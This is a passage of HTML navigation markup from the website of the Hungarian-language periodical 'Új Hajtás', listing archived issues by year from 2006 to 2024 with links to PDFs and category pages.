			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
